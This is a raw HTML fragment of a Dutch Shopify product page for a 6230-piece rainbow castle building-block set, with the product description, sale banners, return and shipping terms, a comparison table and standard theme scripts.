  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg><span class="h4">Op voorraad, klaar om te verzenden</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg><span class="h4">Jouw bouwpakket, gratis thuisbezorgd</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M11.571 1.05882C11.571 0.750194 11.8198 0.5 12.1266 0.5H13.4572C17.0692 0.5 20 3.45304 20 7.08924C20 10.7255 17.0692 13.6785 13.4572 13.6785L1.89992 13.7105L1.30855 13.1197L1.89992 12.5484L13.4572 12.5608C16.4541 12.5608 18.8889 10.1096 18.8889 7.08924C18.8889 4.06891 16.4541 1.61765 13.4572 1.61765H12.1266C11.8198 1.61765 11.571 1.36745 11.571 1.05882Z"/>
      <path d="M6.00311 7.00677C6.22317 6.7917 6.57489 6.79679 6.78871 7.01815C7.00252 7.2395 6.99746 7.59329 6.7774 7.80836L6.00311 7.00677ZM1.30855 13.1197L6.73968 18.5463C6.9565 18.7647 6.95627 19.1185 6.73917 19.3366C6.52207 19.5547 6.17031 19.5544 5.9535 19.3361L0.162462 13.5034C0.0572388 13.3974 -0.00128425 13.2533 2.13868e-05 13.1036C0.00132703 12.9538 0.0623521 12.8108 0.169407 12.7067C0.3269 12.5535 1.78474 11.1291 3.20439 9.74186L6.00311 7.00677L6.7774 7.80836L3.97862 10.5435C2.95441 11.5444 1.8705 12.5709 1.30855 13.1197Z"/></svg><span class="h4">60 Dagen eenvoudig retourneren</span>
    </li></ul>

<div class="clearance-banner" style="border-left: 8px solid #DD1D1D; background-color: #fff1fa; padding: 10px 16px; margin-top: 24px; border-radius: 6px; box-shadow: 0 4px 8px rgba(0,0,0,0.1);">
  <h3 style="font-weight: 700; font-size: 20px; color:#DD1D1D; margin-bottom: 8px; text-transform: uppercase;">
    WINTERSALE – 2+1 GRATIS OP ALLES 🎁
  </h3>
  <p style="font-size: 16px; color: #000000; margin-bottom: 6px;">
    Geen kortingscode nodig. <br>
  </p>
  <p style="font-size: 16px; color: #000000;">
    🎁 Inclusief <strong>gratis mini bouwpakket</strong> & <strong>exclusieve opbergtas</strong> bij elke bestelling!
  </p>
</div>
<div
                  class="product__description rte quick-add-hidden"
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  
                >
                  <h2 data-start="0" data-end="67"><strong>Bouw jouw eigen Regenboog Kasteel – magisch en vol kleur </strong></h2>
<p data-start="69" data-end="252">Breng een vleugje fantasie in huis met dit indrukwekkende kasteel vol regenboogdetails, wolken en gouden torentjes. Een droomproject voor iedereen die van bouwen én sprookjes houdt.</p>
<h2 data-start="254" data-end="565"><strong data-start="254" data-end="309"><img src="https://cdn.shopify.com/s/files/1/0508/2159/5313/files/regenboog-kasteel-bouwblokjes-674.jpg?v=1761898307" alt="Regenboog Kasteel"></strong></h2>
<h2 data-start="254" data-end="565"><strong data-start="254" data-end="309"></strong></h2>
<h2 data-start="254" data-end="565">
<strong data-start="254" data-end="309">Waarom zoveel mensen houden van onze bouwpakketten:</strong><br data-start="309" data-end="312">
</h2>
<p data-start="254" data-end="565">✔️ <strong>6230</strong> <strong>bouwsteentjes</strong> voor een groot en kleurrijk meesterwerk<br data-start="373" data-end="376">✔️ Formaat: ongeveer <strong>40 × 28 × 20 cm</strong><br data-start="412" data-end="415">✔️ Bouwt <strong data-start="424" data-end="439">ontspannend</strong> en geeft een heerlijk gevoel van <strong data-start="473" data-end="487">voldoening</strong><br data-start="487" data-end="490">✔️ Dit bouwpakket beschikt over een <strong>duidelijke stap-voor-stap handleiding</strong></p>
<p data-start="567" data-end="646" data-is-last-node="" data-is-only-node=""><em data-start="567" data-end="646" data-is-last-node="">Let op: Bevat kleine onderdelen. Niet geschikt voor kinderen onder de 3 jaar.</em></p>
                </div><div
                class="product__accordion accordion accordion--small accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M11.571 1.05882C11.571 0.750194 11.8198 0.5 12.1266 0.5H13.4572C17.0692 0.5 20 3.45304 20 7.08924C20 10.7255 17.0692 13.6785 13.4572 13.6785L1.89992 13.7105L1.30855 13.1197L1.89992 12.5484L13.4572 12.5608C16.4541 12.5608 18.8889 10.1096 18.8889 7.08924C18.8889 4.06891 16.4541 1.61765 13.4572 1.61765H12.1266C11.8198 1.61765 11.571 1.36745 11.571 1.05882Z"/>
      <path d="M6.00311 7.00677C6.22317 6.7917 6.57489 6.79679 6.78871 7.01815C7.00252 7.2395 6.99746 7.59329 6.7774 7.80836L6.00311 7.00677ZM1.30855 13.1197L6.73968 18.5463C6.9565 18.7647 6.95627 19.1185 6.73917 19.3366C6.52207 19.5547 6.17031 19.5544 5.9535 19.3361L0.162462 13.5034C0.0572388 13.3974 -0.00128425 13.2533 2.13868e-05 13.1036C0.00132703 12.9538 0.0623521 12.8108 0.169407 12.7067C0.3269 12.5535 1.78474 11.1291 3.20439 9.74186L6.00311 7.00677L6.7774 7.80836L3.97862 10.5435C2.95441 11.5444 1.8705 12.5709 1.30855 13.1197Z"/></svg>
                      
                      <h2 class="h4 accordion__title">
                        60 Dagen eenvoudig retourneren
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_EECUmP-template--26682658193748__main">
                    <p>Bij<strong> Bouwpakket.com</strong> staat jouw tevredenheid centraal. We geloven in de kwaliteit van onze bouwpakketten en bieden daarom een <strong>60-dagen retour- of omruilgarantie. </strong>Als je om welke reden dan ook niet helemaal tevreden bent, kun je je bestelling eenvoudig retourneren of ruilen binnen deze periode.</p><p>Onze bouwpakketten zijn ontworpen met zorg voor zowel detail als duurzaamheid. Mocht je tijdens het bouwen een blokje kwijtraken, dan sturen we kosteloos een vervangend blokje op, zodat je jouw project zonder zorgen kunt afmaken.</p><p>Daarnaast bieden we voor elk bouwpakket een digitale bouwbeschrijving aan, zodat je altijd een handige en duidelijke handleiding bij de hand hebt.</p><p>Bij Bouwpakket.com streven we er altijd naar om jou de beste service en producten te bieden!</p>
                    
                  </div>
                </div>
              </div><div
                class="product__accordion accordion accordion--small accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg>
                      
                      <h2 class="h4 accordion__title">
                        Gratis Verzending + Opbergtas!
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_wJGPV4-template--26682658193748__main">
                    <p><strong>Snelle levering, tevreden bouwers – daar zorgen wij voor.</strong><br/><br/>Geen zorgen: wij nemen de verzendkosten voor onze rekening. En tijdelijk krijg je bij elke bestelling een handige opbergtas & een mini bouwpakket cadeau!<br/><br/>We verwerken je bestelling binnen 1-2 werkdagen. De bezorging volgt doorgaans binnen 4-6 werkdagen (ma-vr). In drukkere periodes kan het iets langer duren – bedankt voor je begrip.</p>
                    
                  </div>
                </div>
              </div><div class="clearance-banner" style="border-left: 8px solid #4D4175; background-color: #fff1fa; padding: 5px 16px; margin-top: 24px; border-radius: 0px;">
  <h3 style="font-weight: 700; font-size: 20px; color:#FF8811; margin-bottom: 8px; text-transform: uppercase;">
    Bouwplezier met een Cadeau – Alleen Deze Week!
  </h3>
  <p style="font-size: 16px; color: #000000;">
    Ontvang naast <strong>TIJDELIJKE KORTING, GRATIS VERZENDING & EEN GRATIS OPBERGTAS</strong> deze week ook een <strong>GRATIS MINI BOUWPAKKET CADEAU. OP=OP.</strong>
  </p>
</div>
<a href="/products/regenboog-kasteel" class="link product__view-details animate-arrow">
          Alle details bekijken
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--26682658193748__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Mediagalerij"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--26682658193748__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Sluiten"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Mediagalerij"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//bouwpakket.com/cdn/shop/files/regenboog-kasteel-bouwblokjes-674.jpg?v=1761898307&width=550 550w,//bouwpakket.com/cdn/shop/files/regenboog-kasteel-bouwblokjes-674.jpg?v=1761898307 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//bouwpakket.com/cdn/shop/files/regenboog-kasteel-bouwblokjes-674.jpg?v=1761898307&width=1445"
    alt="Regenboog Kasteel"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="45314639200596"
  ></div>
  </div>
</product-modal>


  

<script src="//bouwpakket.com/cdn/shop/t/33/assets/product-modal.js?v=50921580101160527761761400935" defer="defer"></script>
    <script src="//bouwpakket.com/cdn/shop/t/33/assets/media-gallery.js?v=149794636457678587381761400935" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--26682658193748__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--26682658193748__main"]') ||
        document.querySelector('variant-selects[data-section="template--26682658193748__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--26682658193748__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--26682658193748__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Regenboog Kasteel | Bouwsteentjes",
      "url": "https:\/\/bouwpakket.com\/products\/regenboog-kasteel",
      "image": [
          "https:\/\/bouwpakket.com\/cdn\/shop\/files\/regenboog-kasteel-bouwblokjes-674.jpg?v=1761898307\u0026width=1920"
        ],
      "description": "Bouw jouw eigen Regenboog Kasteel – magisch en vol kleur \nBreng een vleugje fantasie in huis met dit indrukwekkende kasteel vol regenboogdetails, wolken en gouden torentjes. Een droomproject voor iedereen die van bouwen én sprookjes houdt.\n\n\n\nWaarom zoveel mensen houden van onze bouwpakketten:\n\n✔️ 6230 bouwsteentjes voor een groot en kleurrijk meesterwerk✔️ Formaat: ongeveer 40 × 28 × 20 cm✔️ Bouwt ontspannend en geeft een heerlijk gevoel van voldoening✔️ Dit bouwpakket beschikt over een duidelijke stap-voor-stap handleiding\nLet op: Bevat kleine onderdelen. Niet geschikt voor kinderen onder de 3 jaar.",
      "sku": "92002",
      "brand": {
        "@type": "Brand",
        "name": "Bouwpakket.com"
      },
      "offers": [{
            "@type" : "Offer","sku": "92002","availability" : "http://schema.org/InStock",
            "price" : 149.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/bouwpakket.com\/products\/regenboog-kasteel?variant=42515815596247"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--26682658193748__main .accordion__title {font-size: 1em; letter-spacing: 0.2em; padding: 2px; text-transform: uppercase; width: 100%;} #shopify-section-template--26682658193748__main .product__title h1 {font-size: 20px !important;} #shopify-section-template--26682658193748__main .price-item--regular {font-size: 16px !important; color: #9487c0 !important;} #shopify-section-template--26682658193748__main .product-form__submit {font-size: 18px; font-weight: bold; padding: 20px;} #shopify-section-template--26682658193748__main .price__badge-sale {font-weight: bold;} #shopify-section-template--26682658193748__main .slider-buttons {display: none;} #shopify-section-template--26682658193748__main .badge {color: #fff;} </style></section><section id="shopify-section-template--26682658193748__multicolumn_dYnEW6" class="shopify-section section"><link href="//bouwpakket.com/cdn/shop/t/33/assets/section-multicolumn.css?v=153465351708105986681761400936" rel="stylesheet" type="text/css" media="all" />
<link href="//bouwpakket.com/cdn/shop/t/33/assets/component-rte.css?v=73443491922477598101761400935" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-slider.css?v=108157308134495589801761400935" media="print" onload="this.media='all'">
<noscript><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-slider.css?v=108157308134495589801761400935" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--26682658193748__multicolumn_dYnEW6-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26682658193748__multicolumn_dYnEW6-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }
  .color-scheme-template--26682658193748__multicolumn_dYnEW6.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: , , ;
  }</style><div class="multicolumn  color-scheme-template--26682658193748__multicolumn_dYnEW6 color-background-1 gradient background-none no-heading always-display">
  <div class="page-width section-template--26682658193748__multicolumn_dYnEW6-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul
        class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--2-col-desktop slider slider--mobile grid--peek"
        id="Slider-template--26682658193748__multicolumn_dYnEW6"
        role="list"
      ><li
            id="Slide-template--26682658193748__multicolumn_dYnEW6-1"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26682658193748__multicolumn_dYnEW6 color-background-1 gradient"><div class="multicolumn-card__info"><h3>Eenvoudig in elkaar te zetten</h3><div class="rte multicolumn-card__text"><p>Met duidelijke instructies, zodat iedereen – van beginner tot expert – ermee aan de slag kan.</p></div></div>
            </div>
          </li><li
            id="Slide-template--26682658193748__multicolumn_dYnEW6-2"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26682658193748__multicolumn_dYnEW6 color-background-1 gradient"><div class="multicolumn-card__info"><h3>Uitdagend en ontspannend</h3><div class="rte multicolumn-card__text"><p>Perfect om je creativiteit te stimuleren en even helemaal te ontspannen.</p></div></div>
            </div>
          </li><li
            id="Slide-template--26682658193748__multicolumn_dYnEW6-3"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26682658193748__multicolumn_dYnEW6 color-background-1 gradient"><div class="multicolumn-card__info"><h3>Gedetailleerd en realistisch</h3><div class="rte multicolumn-card__text"><p>Elk bouwpakket is ontworpen met oog voor detail, waardoor je een prachtig eindresultaat krijgt.</p></div></div>
            </div>
          </li><li
            id="Slide-template--26682658193748__multicolumn_dYnEW6-4"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26682658193748__multicolumn_dYnEW6 color-background-1 gradient"><div class="multicolumn-card__info"><h3>Uniek decoratiestuk</h3><div class="rte multicolumn-card__text"><p>Een zelfgebouwd meesterwerk dat een echte blikvanger is in je interieur.</p></div></div>
            </div>
          </li></ul><div class="slider-buttons no-js-hidden medium-hide">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Naar links schuiven"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">van</span>
            <span class="slider-counter--total">4</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Naar rechts schuiven"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component>
    <div class="center small-hide medium-hide"></div>
  </div>
</div>



</section><section id="shopify-section-template--26682658193748__related-products" class="shopify-section section"><link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-card.css?v=180903973818295873091761400935" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/component-price.css?v=113267470511575306831761400935" media="print" onload="this.media='all'">
<link
  rel="stylesheet"
  href="//bouwpakket.com/cdn/shop/t/33/assets/section-related-products.css?v=147763816282712747881761400936"
  media="print"
  onload="this.media='all'"
>
  <link rel="stylesheet" href="//bouwpakket.com/cdn/shop/t/33/assets/quick-add.css?v=46121616081049812921761400935" media="print" onload="this.media='all'">
  <script src="//bouwpakket.com/cdn/shop/t/33/assets/quick-add.js?v=140177525337133992761761400935" defer="defer"></script><style data-shopify>.section-template--26682658193748__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26682658193748__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden">
  <product-recommendations
    class="related-products page-width section-template--26682658193748__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--26682658193748__related-products&product_id=7578169802967&limit=4"
  >
    
  </product-recommendations>
</div>


<style> #shopify-section-template--26682658193748__related-products .badge {color: #fff;} </style></section><div id="shopify-section-template--26682658193748__comparison_table_UCFFhC" class="shopify-section"><link href="//bouwpakket.com/cdn/shop/t/33/assets/section-comparison-table.css?v=156949794586428840101761400935" rel="stylesheet" type="text/css" media="all" />
<link href="//bouwpakket.com/cdn/shop/t/33/assets/component-rte.css?v=73443491922477598101761400935" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--26682658193748__comparison_table_UCFFhC-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26682658193748__comparison_table_UCFFhC-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }

  .comparison-table tbody {
    border-radius: 2.0rem;
  }
  .comparison-table-template--26682658193748__comparison_table_UCFFhC {
    --border-radius: 2.0rem;
  }

  .comparison-table tbody tr:first-of-type .comparison-table__row-name {
    border-radius: 2.0rem 0 0 0;
  }
  .comparison-table tbody tr:last-of-type .comparison-table__row-name {
    border-radius: 0 0 0 2.0rem;
  }
  .comparison-table tbody tr:first-of-type td:last-child {
     border-radius: 0 2.0rem 0 0;
  }
  .comparison-table tbody tr:last-of-type td:last-child {
     border-radius: 0 0 2.0rem 0;
  }

  .color-scheme-template--26682658193748__comparison_table_UCFFhC.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-background-1 content-for-grouping color-scheme-template--26682658193748__comparison_table_UCFFhC gradient always-display">
  <div class="page-width section-template--26682658193748__comparison_table_UCFFhC-padding">
    <div class="content-and-comparison-table">
      <div class="content-container center"><h2 class="title h1">
            Waarom Bouwpakket.com?
          </h2><div class="comparison-table__text">
            <p>Daarom kiezen duizenden bouwers voor Bouwpakket.com</p>
          </div></div>
      <div class="comparison-table-container">
        
        <table class="comparison-table comparison-table-template--26682658193748__comparison_table_UCFFhC">
          <thead>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo"
                style="--mobile-logo-width: 100px;--font-size: 1.4rem;"
              ><img src="//bouwpakket.com/cdn/shop/files/logo_zonder_achtergrond_1bace760-c082-499d-b556-ce1ba433e6c7.png?v=1630566654&amp;width=400" alt="Bouwpakket.com" srcset="//bouwpakket.com/cdn/shop/files/logo_zonder_achtergrond_1bace760-c082-499d-b556-ce1ba433e6c7.png?v=1630566654&amp;width=90 90w, //bouwpakket.com/cdn/shop/files/logo_zonder_achtergrond_1bace760-c082-499d-b556-ce1ba433e6c7.png?v=1630566654&amp;width=352 352w" width="90" height="54.449999999999996" loading="lazy">
</th>

              
                

                <th
                  align="center"
                  class="comparison-table__others"
                  style="--mobile-logo-width: 60px;--font-size: 1.4rem;"
                >Andere
</th>
              
            </tr>
          </thead>
          <tbody><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>🎁 <strong>Gratis extra’s bij elke bestelling</strong></h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs>
                      <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>

                
                  

                  <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>🚚 <strong>Verzekerde verzending met Track & Trace</strong></h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs>
                      <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>

                
                  

                  <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3><strong>Blokje kwijt? Wij sturen nieuwe!</strong></h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs>
                      <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>

                
                  

                  <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                
              </tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--26682658193748__multicolumn_RMhhXH" class="shopify-section section"><link href="//bouwpakket.com/cdn/shop/t/33/assets/section-multicolumn.css?v=153465351708105986681761400936" rel="stylesheet" type="text/css" media="all" />
